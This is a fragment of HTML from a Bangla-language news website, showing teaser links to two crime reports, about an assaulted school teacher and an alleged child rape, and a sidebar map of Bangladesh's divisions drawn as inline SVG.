							<div class="secFour-wrpp3"><!-- secFour-wrpp3 Start-->

                                <div class="secFour-image3">

                                    

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/04/hGGthGWu.jpeg"></a>									
									

                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secFour-title3">

                                        <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%af%e0%a6%bc%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%bf%e0%a6%95%e0%a6%be/">বিজয়নগরে স্কুল শিক্ষিকাকে বেধড়ক পিটিয়ে নগদ অর্থ ও [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শনিবার, ২৬ এপ্রিল, ২০২৫

	</a>                                        

                                    </div>

                                </div>       



                            </div><!-- secFour-wrpp3 End -->
															
							<div class="secFour-wrpp3"><!-- secFour-wrpp3 Start-->

                                <div class="secFour-image3">

                                    

<a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%a8%e0%a6%be%e0%a6%a5%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%95%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a7%87%e0%a6%b0/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/03/161469.jpeg"></a>									
									

                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secFour-title3">

                                        <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%a8%e0%a6%be%e0%a6%a5%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%95%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a7%87%e0%a6%b0/">বিশ্বনাথে শিশুকে ধর্ষণের অভিযোগ, যুবক [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শনিবার, ১৫ মার্চ, ২০২৫

	</a>                                        

                                    </div>

                                </div>       



                            </div><!-- secFour-wrpp3 End -->
							                          



                        </div>





                    </div>





                    <div class="col-lg-4 col-md-4">

 
							      								<!-- Category Title Start-->					
					
 <div class="itpolly_cat7">
            <span><a href="#"> বাংলাদেশের সংবাদ   </a> </span>
            
         </div>
		 	 
	
<!-- Category Title Close-->  
		   





<div class="map-area" style="width:100%; background: #eff3f4;">
<div style="padding:5px 35px 0px 35px;">
                     <div class="dect-map">
    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-201 -372.5 560 776.5" style="enable-background:new -201 -372.5 560 776.5;" xml:space="preserve">
        <style type="text/css">
            .st0{opacity:0.7;}
            .st1{fill:#80C2EB;}
            .st2{fill:none;}
            .st3{fill:#bd0202;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st4{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st5{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st6{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st7{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st8{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st9{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st10{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st11{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}

            .st13{fill:green;stroke:#FFFFFF;stroke-width:0.25;stroke-miterlimit:10;}
            .st14{fill:green;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;}
            .st15{fill:green;stroke:#FFFFFF;stroke-width:0.25;stroke-miterlimit:10;}
            .st16{enable-background:new    ;}
            .st17{fill:#FFFFFF;}
            .st18{opacity:0.34;}
            .st19{fill:#D5D5D5;}

            #rangpur:hover path{fill:#910404; transition: .5s all}
            #rangpur:hover path.st17{fill:#fff;}
            #rangpur:hover path.st19{fill:#d5d5d5;}

            #mymensingh:hover path{fill:#910404; transition: .5s all}
            #mymensingh:hover path.st17{fill:#fff;}
            #mymensingh:hover path.st19{fill:#d5d5d5;}

            #sylhet:hover path{fill: #910404; transition: .5s all}
            #sylhet:hover path.st17{fill:#fff;}
            #sylhet:hover path.st19{fill:#d5d5d5;}

            #rajshahi:hover path{fill: #910404; transition: .5s all}
            #rajshahi:hover path.st17{fill:#fff;}
            #rajshahi:hover path.st19{fill:#d5d5d5;}

            #khulna:hover path{fill: #910404; transition: .5s all}
            #khulna:hover path.st17{fill:#fff;}
            #khulna:hover path.st19{fill:#d5d5d5;}

            #borishal:hover path{fill: #910404; transition: .5s all}
            #borishal:hover path.st17{fill:#fff;}
            #borishal:hover path.st19{fill:#d5d5d5;}

            #chittagong:hover path{fill: #910404; transition: .5s all}
            #chittagong:hover path.st17{fill:#fff;}
            #chittagong:hover path.st19{fill:#d5d5d5;}

            #dhaka:hover path{fill: #910404; transition: .5s all}
            #dhaka:hover path.st17{fill:#fff;}
            #dhaka:hover path.st19{fill:#d5d5d5;}

          </style>
    <g id="border">
          <g id="shadow">
              <path d="M-138.8-67.2c0.6-0.5-0.1-0.2,0.6-0.5s3.5-0.1,3.5-0.1l0.6,0.2c0,0,1.1-0.1,1.5,0.4c0.4,0.5,0.4,1.1,0.9,1.4
        s0.2,0.4,1.1,0.6c0.9,0.2,1.6,0.5,1.6,0.5l1.1-0.1l0.6-1.5l1.5-0.8c0,0,0.8,0.1,1.2,0.1s1.8,0.8,1.8,0.8l1.2,1.6
        c0,0,1,1.4,1.5,1.9c0.2,0.2,0.2,0.1,0.2,0.1c0,0.1,0.2,0.5,0.7,1.4c1.2,2.4,1.5,4,1.8,4.5s0.1,1.2,0.2,1.9s0.4,1.9,0.4,2.2
        s-0.4,1-0.5,1.4s-0.6,1-0.6,1l-0.5,0.8l0.5,0.8l0.8,0.5l0.1,1.1l0.5,1.1l0.1,0.9c0,0,0,1.1,0.5,1.1s1.8,0.8,1.8,0.8l0.9,1.5
        l1.2,0.6l3.4,0.5l2.5-0.1c0,0,0.2,0.1,0.6,0s1.5-0.5,1.5-0.5l0.8-1.6l1.2-0.8l0.6-0.6l0.6-0.8c0.6-0.2,1.9-0.5,1.9-0.5v-0.9l1-0.6
        l2.4-0.6l1.9,0.1l3.5,0.2l2.2,0.9l1.4,0.8l-0.2,1.4l-0.2,3.2c0,0,0.2,1.1,0.6,1.2s1.8,1.4,1.8,1.4l1.4,1.1l0.2,2.1l0.1,1.6
        l1.5,1.4l1.6,1.8l1.1,2.2l1.1,1.2l0.2,2.8l-1.6-0.1c0,0-0.1,1.8,0.2,2s0,0.9,1.4,1s2.6,0.2,2.6,0.2l2,0.9c0,0,0.5,1.1,1.4,1.4
        s2.4,0.6,3.2,0.6s1.8,0.2,2.1,0.2s2.2,0.5,3.1,0.5s2.6,0.1,2.6,0.1l3.6,0.4l4.9,0.4l1.4,0.1l2.1,0.9l0.8,1.4c0,0,1.5,0.8,2.5,1
        s1.5,0.5,2,0.6s1,0.4,1.4,0.5s0.5,0.6,1.2,1s1.2,1.2,1.9,1.5s1.2,0.9,1.2,0.9l2.8,1.6l1.8,1.1c0,0-0.2,1,1,1.1s2.6,0.9,3.1,1.1
        s2.1,1.1,3.2,1.2s0.6,0.1,3.6,0.5s4.1-0.2,4.1-0.2s2.4-2.9,2.9-2.6s1.4,0,1.4,0s1,1.2,1.8,0s1.5-2.6,1.5-2.6l1-1.5l0.4-1.6l-1-4.4
        l-1.5-1.2v-5.6c0,0,0.9-0.5,1.2-1.2s0.8-1.2,0.9-2s-0.6-4.8-0.6-4.8l-1.3-1.8l0.4-1.2l1.4,0.5l1.1,0.5l2.4-1.1l0.2-3.9
        c0,0,0.4-1.2,0.6-1.6s0.6-0.9,0.6-0.9s1.4-1.9,1.4-3s-0.4-4.2-0.4-4.6s0.4-1.6-0.4-2.2s-1.2-6.9-1.2-6.9s-0.1-1.9,0.1-2.2
        s1.6-1.8,2.2-2.2S-1-61.8-1-62.5s0.1-3.2,0.1-3.2l0.2-3.1l0.4-2.8l-1-2.6c0,0-0.8-1.6-0.8-2.1s-0.5-7-0.5-7L-4-85.5l-1.9-1.2
        c0,0-1,0.1-1-0.2s0.1-2.6,0.1-2.6s0.4-0.4,0.6-1.4s0.8-2.8,0.8-4.1s-0.1-5.1-0.1-5.5s-0.6-1.5-0.6-1.5l-0.5-1.8l-2.5-0.9l-0.4-4.6
        c0,0-1.5-1.6-1.6-2s-0.8-2.4-0.6-3s-0.1-2.4,0.8-3.1s0.9-1,0.9-1.5s-1.5-2.9-1.5-2.9l-0.5-2l0.2-3.2l-1.2-1.5l-2.6-3.4l-0.6-3.8
        l-1.6-2.6c0,0-0.8-1.1-0.8-1.5s-0.1-1.8-0.1-1.8l-0.8-2.2l-0.5-1.9v-2l-1-0.8l-0.2-2c0,0,1.6-1.8,2.1-2.2s1.4-2.6,1.4-2.6l2-1.9
        c0,0-0.1-1.9-0.1-2.4s0-1.9,0-1.9l-4.1,2.5h-0.9h-0.1c0.8-0.5,1.6-0.7,2.3-1.1c0.9-0.5,1-0.9,1.5-1s0.8-0.8,0.8-0.8
        s0.5-0.2,0.5-0.6s-0.5-2.5-0.5-2.5l-0.2-6.9l-0.2-1.1l0.5-0.8c0,0,0.8-0.2,0.9,0.1s0.2,1.2,1.1,2s1.6,1.2,1.6,1.2s0.5,0.2,0.5,0.8
        s0,0.8,0,1.6s0.4,2,0.4,2s-0.6,0.1,0.6,0.4s2-1.1,2-1.1s-0.5-0.8-0.2-1.9s-0.9-1.4,0.5-2.5s2.2-2,2.2-2v-4c0,0-0.8-1.9-0.8-2.2
        s0.1-2.5,0.1-2.5l-2.6,0.2c0,0-0.4,0.4-0.5,0.8s0,0.5-0.6,0.8s-1.1,0.5-1.1,0.5l-1.5,1.5l-1.1,1.2v1.4l-0.9-0.5l-0.6-1
        c0,0-0.8-1-0.4-1.5s0.9-1.5,0.9-1.5s0.8-1,1.5-1.6s1.2-0.8,2.2-1.1s1.2,2,1.5-0.9s0.2-2.1,0.2-2.9s-0.8-3.4-0.8-3.4l-1-2v-1.1
        l-0.2-1.5l-0.4-1.1l-0.1-1.5l0.2-1.9l0.9-1.5l1.1-1.2l0.8-0.5l0.4-0.9l0.4-1l0.5-1l1-0.8l0.9-0.4l0.2-1.6v-2.5l-1.1-1.2l-1.4-0.2
        l-0.4-0.8l-0.9-0.8l-0.2-0.9l0.5-1.6l-0.1-2.6v-1.1l-0.4-1.1l-1.5-1l-2.2-1h-2.2l-1.9,0.1h-0.9l-0.9-1.1l-1.5-0.5l-0.8-1.6
        l-0.6-1.5l-0.6-1.8l-0.2-0.6c0,0,0.1-0.6,0-1s0-3.2,0-3.2l0.1-1.4l-1.1-0.9l-1.4-0.6l-0.4-1.8v-0.9l0.4-1.1l0.5-0.6l1-0.4h0.9
        l0.8,0.4l0.4,1.1l0.1,1.8v1l0.8,1l-0.1,6.4l1.6,1.5l1.6,2.1l0.1,1l2,1c0,0,0.8,0.1,1.1,0s-0.5,0.1,0.4-0.1s1.1-0.4,1.6-0.4
        s1.2,0.1,1.6,0.1s1.1,0,1.1,0l0.9,0.1l0.6,0.5c0,0,0.5,0.4,0.5,0.8s0,0.8,0,1.1s0,1.1,0,1.1s0.1,0.9,0.5,1.5s0.4,2.1,0.4,2.1
        s0,1,0,1.4s0,0.9,0,0.9l1.2-0.9l0.6-0.8c0,0,0.4-1.1,0.5-1.5s0.4-1.5,0.4-1.5s0.6-0.9,0.2-1.2s-0.6-1.4-1-1.5s-1-0.9-1-0.9
        l-0.4-1.5l-0.4-0.9v-0.9c0,0,0.2-0.6,0.6-1.2s0.2-0.5,0.6-1.1s0.5-0.9,0.8-1.6s0.6-2.4,0.6-2.8s0-1.4,0-1.9s0-1.5,0-1.5l-0.1-0.9
        l1.2-0.4c0,0,0.2-0.1,0.8-0.4s0,0.1,0.5-0.2s0.9-0.5,0.9-1.1s0.2-1.9,0.2-2.8s-0.1-1.6-0.1-2.8s0-2,0-2.4s0.2-0.8,0.2-1.2
        s0-0.9,0.1-1.4s-0.1-1.1,0.2-1.8c0.3-0.7,1.2-2,1.2-2l0.9-1.5l0.2-1v-1l-0.6-1.1l-0.9-0.6l-0.4-1.4l-0.2-0.9l-0.2-0.8l0.4-0.6
        l0.2-1.9L0-266l0.8-1.1c0,0,0-0.4,0.4-0.8c0.4-0.4,0.8-0.5,0.9-1s0.1-1.2,0.1-1.2l0.1-0.8l0.5-0.9l0.2-1.8L2.2-275l-0.4-1.1
        l-0.6-1.2l-0.5-0.9v-1.1l1.4-0.6h0.5c0.8,0,0.8,0,0.8,0s1.4,0.2,1.4,0.8s-0.2,1-0.2,1.4s0.4-0.5,0,0.4s-0.4,1.4-0.4,1.4
        s-0.1,0.4,0.5,0.4s1.4-1,1.4-1l2.2-1.1c0,0,0-0.8,0.4-1s0.9-0.8,1.2-0.9c0.3-0.1,0.6-0.2,1-0.4c0.4-0.2,1.1-0.2,1.1-0.2l1.1-0.9
        l0.1-1l0.8-0.9l0.5-1.5l-2-0.5h-1.4l-0.6,0.2l-1-0.4l-0.8-0.1l-0.2-1.2l-0.4-1.9c0,0,0.5-0.8,0-1c-0.5-0.2-1.2-1.2-1.2-1.2
        l-1.5-0.1c-0.6,0-0.6,0-0.6,0L4.3-291l-0.1-1.5v-1c0,0-0.5-0.6,0.1-0.8c0.6-0.2,0.6-0.1,0.6-0.1s0.6-0.9,0.9-1.2s0.2-0.9,0.2-0.9
        l0.4-0.5v-1.5c0,0-0.6-0.2-1-0.2s-0.9,0-0.9,0l-1-0.6l-0.8-0.9L2.2-301l-1.1-0.6v-0.9v-1.2v-1.6l-1.6-0.6h-0.6h-2.6H-4
        c0,0-0.2,0-0.6,0s-0.4,0-0.4,0l-0.8-0.2l-0.5-0.6l-0.6-0.8l0.1-0.9l0.8-0.5l0.5-0.4c0,0,0.1-0.6,0.1-1c0-0.4,0-1.4,0-1.8
        s0-1.5,0-1.5l-0.4-1l-1.5-0.4l-1-0.4l-0.9-0.2H-11l-0.4,0.6l-0.5,0.8l-0.6,1.5l-0.8,0.8l0.9,1l1.1,1.5h0.9c0,0,0.5,0,0.6,0.4
        s0.1,1.4,0.1,1.4s-0.5,0-0.9,0.2c-0.4,0.2-1,0.4-1,0.4l-1-0.2l-0.4-0.9h-1l-1,0.8c0,0,0.2,0.2-0.2,0.6c-0.4,0.4-0.9,1.8-0.9,1.8
        l0.6,1.6l2.1,0.4l0.9,0.4c0.6,1.4,0.6,0.6,0.6,1.4c0,0.8-0.6,1.2-0.6,1.2s-0.6,0.4-1.5,0.5s-2.1,0.1-2.1,0.1l-0.8,0.2l0.5,1.4
        c0,0,1.2,0.5,1.6,0.5s1,0.1,1.8,0.2s1.1-0.6,1.5,0.2c0.4,0.8,0.5,1.5,0.5,1.5s0,1.6-0.8,1.9c-0.8,0.3-0.5-0.5-2,0.5
        s-1.1,1.4-1.9,1.5s0.1-0.4-0.8,0.1s-0.9,0.5-0.9,0.5s-1.8,0.4-0.1,0.6c1.7,0.2,3.4,0.2,3.4,0.2h0.5l-0.8,1.2c0,0-0.1,0.2-1,0.6
        s-0.9,0.4-0.9,0.4s-0.8,0.6-0.8,1s0.1,0.1-0.1,1s-0.1,0-0.2,0.9c-0.1,0.9,0.4,0-0.1,0.9c-0.5,0.9-0.8,1.5-0.8,1.5l-0.9,0.6
        c0,0,0,0.9-0.6,1c-0.6,0.1-0.2,0.2-1.1,0.2s-2.5,0.5-2.5-0.1s-0.4-1.1-0.4-1.5s0-0.6,0-1.1s-0.2-2-0.2-2s0.5,0-1-0.5
        s-1.1-0.9-2.9-0.9s-2.8-0.5-2.9,0.2c-0.1,0.7,0.2,0.2-0.1,0.8s0.4,0-0.4,0.5s-1.6,0.4-1.8,0.8c-0.2,0.4,1.5,0.8-0.1,0.4
        s-0.5,0.2-1.6-0.4c-1.1-0.6-1,0.2-1.1-0.6s0.1-0.8-0.1-1.8s-0.5-1.8-0.5-1.8s-0.1-0.9-0.5-0.9s-1.4-1.1-1.5,0s-1.1,0.8-1.1,0.8
        s0.2,0.6,0,1s-0.8,1.9-0.8,1.9s-1,0.4-1.6,0.2s-1.4-0.2-1.4-0.2l-0.9-0.4c0,0-0.1-0.4-0.1-0.8s-0.2-1.1-0.2-1.1h-0.8
        c-0.5-0.4,0.2-0.1-0.5-0.4c-0.7-0.3-1.4-0.1-1.4-0.1c-0.5,0.1-0.5,0.1-0.5,0.1l-1.4-0.4v-3.4c-0.8-0.2-0.9,0-1.2-0.2
        c-0.3-0.2-1.2-1-1.2-1l-0.8-0.5c0,0-0.6,0-1.4,0s-0.1,0-0.8,0s-1.1-0.8-1.1-1.6s0-2.2,0-2.2s0.2-0.8,0-1.1s-1.9-2-1.9-2
        s-1.1-0.6-2.1-0.8c-1-0.2-0.4,0-1.5-0.2c-1.1-0.2-2.1-0.8-2.5-0.8s-0.4,0-0.4,0l-1.4-0.1h-1l-0.9-0.8l-1-1.5l-0.5-0.4l-0.6-1.1
        l-0.6-1v-9.2l-0.4-0.9l-0.9-1.5c0,0-1-2-1.4-2.2c-0.4-0.2-0.6-1-1.1-1.4c-0.5-0.4-1-1-1.4-1.5s-0.6-1.1-0.6-1.6s0-1.4,0-1.4
        s0.9-0.9,1.5-0.9s1,0,1.4,0c0.4,0,1,0.2,1,0.2l0.5,0.5v0.5c0,0,1.4,0.8,1.5,0.4s0.8-1.4,0.8-1.4v-1.2c0,0-0.1-0.4-0.4-0.8
        s-0.6-1.1-0.6-1.1l-1.1-0.9l-1.5,0.8l-1.5,0.1h-1l-0.8-0.1l-0.5-0.5c0,0-0.2-1-0.2-1.5s0-2,0-2c-0.6-0.4-1.2-0.4-1.6-0.4
        s-1.2,0-1.2,0l-1-0.6l-0.5-1l-0.4-0.8l-1.8-0.9l-0.4-0.6v-1l-1.1-0.5l-1.9-0.5l-0.9-0.9l-0.1-1.5v-0.9c0,0-0.5-0.1-1-0.1
        s-1.2,0-1.2,0s-1-0.2-1,0.1s-1.2,2-1.2,2s-0.8-0.4-1.4,0.5s-1.4,1.5-1.4,1.5s-0.2,0.6-0.5,1.1s-0.4,1.4-0.4,1.4l-0.2,1.6l0.9,1.2
        l0.1,0.8h2.1h0.8c0,0,1,0.6,0.9,1.2c-0.1,0.6-0.2,1.9-0.2,1.9l0.9,1c1.8,0,2.4-0.1,2.4-0.1h0.7c0.1,0.2,0.3,0.5,0.5,0.9
        c1.4,2.1,1.2,3.2,1.2,3.2l-0.1,1.2l1.9,0.1l1.5,0.8l1.6,0.1c0,0,0.2,0,0.2,0.5s-0.5,0.9-0.5,0.9l-0.6,1.5c0,0,0.1,0.1,0.8,0.2
        s1.8,0.2,2.1,0.2s0.8-0.1,0.9,0.2c0.1,0.3-0.1,2.2-0.1,2.2l-1.1,1.5l-1,1.1l-2.4,0.1c0,0-1.9,0-2.2,0s-0.8,0.1-1.5,0.1
        s-2.1-0.1-2.1-0.1h-0.5l-0.8-1.2l-1.2-1.1l-0.6-1l-0.4-2.1l-1.2-1.1l-0.1-0.5l-0.9-0.5l-2.2-0.6l-1.9,0.4l-1,0.4l-0.2,1.2l-1,0.8
        l0.1,1.5l-0.2,1.6l-0.6,1c0,0-0.9,0-1.2,0s-0.8,0.2-1.1,0c-0.3-0.2-1.6-1.4-1.6-1.4s-0.6-2-0.6-2.4s-0.5-1.1-0.5-1.1l-0.6-1.8
        l-1.4-0.6l-0.5-0.2l-0.9-0.5l-1.5-0.2l-3.4,0.8l-1.4,1.1l-1.6,0.8l-1.1,1.3l-1.4,1.1c0,0-1.6,0.6-2.1,0.6s-1.9-0.5-1.9-0.5
        l-0.4-2.1v-1.8l1.4-1.8h0.5h0.6h0.7l1.2-0.5c0,0,0.4-0.6,0.9-0.9c0.5-0.3-0.6,0,0.5-0.2c1.1-0.2,2.5-0.2,2.5-0.2l0.2-4.2l-1.8-0.2
        l-1.5-0.2c0,0-0.5-0.5-1-0.8c-0.5-0.3-1.1-2.1-1.1-2.1l-0.1-1.2v-1.1l-0.5-1.5l-0.9-0.1l-0.5-0.1l-0.1-2l-0.1-0.5l-1.5-0.4h-1.4
        l-1.3-0.3l-0.9-1.1l0.9-1v-1.5l-0.8-1.1l-2.4-1l-0.8-0.3l-1.1,1.1l-0.6,0.5l-0.5,0.5h-0.9l-7.2-6c0,0-0.4-0.9-1.1-0.9
        s-0.8-1-0.8-1l-0.6-2.1l-1.9-0.1c0,0-0.6,0-1-0.1c-0.4-0.1-0.6-0.2-1.5-0.5c-0.9-0.3-0.9-0.2-0.9-0.2s-1.4-0.6-1.5-1
        c-0.1-0.4-0.2-1-0.2-1s0-0.5-0.1-0.9c-0.1-0.4-0.4-2.7-0.4-3.1c0-0.4,0-2.5,0-2.5l-0.2-1.6l-0.6-0.8c0,0-2,0.1-2.6,0.5
        c0,0,0.5,2-2.2,3.8l-1.6,1l0.2,7.5c0,0-3.2,2.5-3.2,3.4l0.2,5c0,0,0.9,1.9,1.6,1.9l1.6-0.9l0.4-3.6l1.8-1.4h1l1,0.9l1.1,1.1l2,0.2
        l4.1,0.1l1.2,0.2l0.9,0.9l1,0.2l0.5,0.5l0.4,1.5v1v1.4v1.5l0.5,1.5c0,0,0.4,1,0.9,1.2c0.5,0.2,1.5,1.2,1.5,1.2l0.8,0.4v0.9v1.6
        l-0.5,0.7c0,0-0.4,0.4-1.2,0.5s-3,0.4-3,0.4s-1,0-1.4,0c-0.4,0-1.4-0.9-1.4-0.9s0.2-0.5-0.1-0.5c-0.3,0-0.9-0.2-0.9-0.2l-0.8-0.1
        c0,0-0.5-0.1-0.6,0.6c-0.1,0.7-0.1,0.7-0.1,0.7l-1.2,0.8v0.8v0.4l-0.8,0.5c0,0-0.8,0.5-1.2,0.6c-0.4,0.1-0.9,0.1-1.2,0.2
        c-0.3,0.1-0.9,0.1-0.9,0.1l-3.4,3l-0.6,0.8l-1.4,1.2v0.8l-0.1,0.6c0,0-0.2,1.1-0.2,1.5c0,0.4,0.8,5.4,0.8,5.4l-0.9,0.4l-0.4,1.3
        l-1.2,0.4l-0.6,0.4c0,0-0.2,0.4-0.8,0.4c-0.6,0-1.4,0.1-1.9,0.2s-1.4,0.2-1.4,0.2s-0.4,0.2-0.9,0.2s-3,0.4-3.4,0.4
        c-0.4,0-0.8,0-1.5,0c-0.7,0-1.4,0-1.4,0l-0.6,1.5v1.4l-0.3,0.6l-0.5,1c0,0-0.1,0.4-0.5,0.4s-0.6,0-1.2,0c-0.6,0-1.2,0-1.8,0
        s-0.5,0-0.5,0l-1.1,0.5v0.6c0,0-0.2,0.2-0.4,0.6c-0.2,0.4-0.2,1.2-0.2,1.2l-0.4,1.1v0.8l-0.6,1.1l-1.5,1.2l-0.5,0.4l0.1,1l0.5,0.6
        l2.4,1.2l0.5,2.2l0.2,0.5v1.1v0.5c0,0-0.5,0.6-0.9,0.9c-0.4,0.3-1.1,0.9-1.1,0.9c-0.8,0.6-1.8,0.8-1.8,0.8l-1,1.2l-0.3,1.1
        l-1.4,1.9l-0.8,1.2l0.2,0.6v2.4l0.2,0.8v1.1c0,0-0.2,0-0.9,0.5s-1.6,1.1-1.6,1.1l-1,1.1l-0.2,0.5v0.6v0.9l0.4,0.9l0.5,0.5h0.9
        c0,0-0.1,1.1-0.1,1.6s-0.1,1.4-0.2,2c-0.1,0.6-0.2,1.4-0.1,1.8c0.1,0.4,0,0.8,0.2,1.2c0.2,0.4,0.4,1,0.4,1l0.9,1.2l0.9,0.6
        l0.9,3.6c0,0,1.1,0.4,1.4,0.8c0.3,0.4,1.4,1.5,1.4,1.5s-0.1,0.4,1.4-0.1s0.8,0,1.5-0.5c0.7-0.5,1.2-0.6,1.2-0.6l0.9-0.6
        c0,0,0.4,0.4,1.1-0.1s0.2,0.2,0.8-0.5c0.6-0.7,0.1-0.6,0.5-0.8c0.4-0.2-0.2,0.1,0.4-0.1c0.6-0.2,0.6-0.2,1.1-0.5
        c0.5-0.3,0.1-0.4,1.2-0.4s1.1,0,1.1,0h0.8c0,0,0.2,0.1,0.8,0.5c0.6,0.4,1.1,1,1.1,1l1.1,0.9c0,0-0.4,1,0.2,1.2
        c0.6,0.2,1.8,0.6,1.8,0.6l0.6,1.8c0,0,0.6,2,1.1,2.1c0.5,0.1,8.8,9.9,14.5,11.8l1,1.8c0,0-0.4,0.8-0.4,1.2s-0.6,1.6-0.6,1.6
        l-0.6,0.4l-0.8,1.1l0.8,1.1l0.2,1.4l0.9,0.1l0.1,0.8c0,0-0.1,0.9,0.2,1c0.3,0.1-0.5-0.2,0.4,0.1c0.9,0.3,0.8,0.5,1.4,0.5
        c0.6,0,0.6,0,0.6,0s0,0.1,0.6,0.1c0.6,0,0.6,0,0.6,0h0.6l1.2,0.8l0.1,0.9l0.4,2.8l-0.1,1.1l0.5,0.5c0,0,0.9,0.6,1.4,0.6
        s1.6,0,1.6,0h0.8l0.5,0.6l0.6,2.4c1.5,0.5,1.5,0.5,2.1,0.5s0,0.2,1.9,0.4c1.9,0.2,1.1,0,1.9,0.1s1.6-0.4,1.6-0.4s0.1-0.1,0.8,0.1
        c0.7,0.2,0.6,0.2,0.6,0.2s0.2,0.8,1,0.8s0.9,0.1,1.4,0.1s0.5,0,0.5,0l0.8,2.5l1.4,1.1c0,0,0.2,0,0.9,0s1.2-0.2,1.2-0.2
        s0-0.4,0.5-0.4s1.9,0,1.9,0l1.1-1.8l0.1-0.9l5.2,0.1v-1.2l-0.1-1.1l2.4-0.4h1.8h0.4l0.9,0.9l-0.5,1.2c0,0-0.4,0,1.1,0.9
        s2,1.5,2,1.5v1.4c0,0,1.2,2,1.2,2.5s0.6,2.1,0,2.2s-1.6,0.9-1.6,0.9l-0.8,1.1l-0.1,0.5l-0.1,0.8l-0.4,1l1.6,0.1l0.4,2.8l2.1,1.9
        l1.5,2.5l0.9,2l2.2-0.1h1.1c0,0,1.2,1.1,1.5,1.5s0.9,1.1,0.9,1.1l1.2,0.5c0,0,0.6,0.1,1.6,0s1.2,0,2-0.1s0.8-0.1,0.8-0.1
        s-0.2-1.1,0.4-1.1s2.1-0.1,2.1-0.1c0.9,0.8,1.4,0.6,1.5,1.1s0.1,2.2,0.1,2.2l-0.2,2.2l-1.1,1.8l-0.9,1.2l0.5,0.4l-1.1-0.2
        l-1.5-0.4l-1.4,0.4l-0.6,0.5l-0.8,0.5l0.4,2c0,0,0.5,0.8,0.5,1.1s-0.5,1.6-0.5,1.6l-1,0.9l-0.9,2.1c0,0,0.5,0.6,0.5,1
        s-0.1,1.5-0.1,1.5s-1.1-0.2-1.8-0.2s0.1,0.2-1.2,0s-0.5-0.2-1.9-0.6s-1.4-0.4-1.4-0.4l-3.1-3.9l-2.6,0.2l-2,2.1l-0.4,1.4l-0.5,1.5
        l-2-0.2c0,0-1.8-1.4-2.1-1.4s-3.1-0.4-3.1-0.4h-1c0,0-0.4-0.8-1.2-1.1s-2.4-1.5-2.4-1.5s-2.1-0.6-3-0.6s-3,0-3.4,0
        s-1.1-0.2-1.1-0.2s-2.2,0-2.8,0s-2.4,0.8-2.4,0.8s0,1.8-0.4,1.9s-1,0.9-1,0.9l-1.2,0.2c0,0-1.1-0.4-1.9-0.4c-0.8,0-0.8,0.2-1.2,0
        c-0.4-0.2-1-0.8-1-0.8s-0.5-0.1-1-0.2s-2-1.1-2-1.1l-2.4-2h-2.4l-1.8,0.5l-1.4,1v1.9l0.4,2.4v0.9l-0.1,1.6v6l1.2,2l-0.2,1.4
        c0,0-1.8,0.9-1.8,1.2s0,0.9,0,0.9l-1.1,0.8v0.9l-0.1,3l-1.8,0.8c0,0-0.6,0.9-0.6,1.2s-0.1,1.6-0.1,1.6l-0.6,1.5l-0.9,1.8l-0.9,0.5
        l-0.4,0.5l-0.6,3c0,0-1,0.1-1.1,0.5c-0.1,0.4-0.4,1.2-0.8,1.4c-0.4,0.2-0.9,0.2-0.9,0.2l-0.8,0.9l-0.5,0.5l-0.6,2.1v1l-0.4,1
        l-0.6,0.5c0,0-2.6-0.1-3-0.2s-0.9,0.6-2.2-0.2s-1.9-1.5-2.4-1.6s-2-2.1-2-2.1s-0.1-2.2-0.1-2.6s-1.1-2.4-1.1-2.4l-1.2-1.6
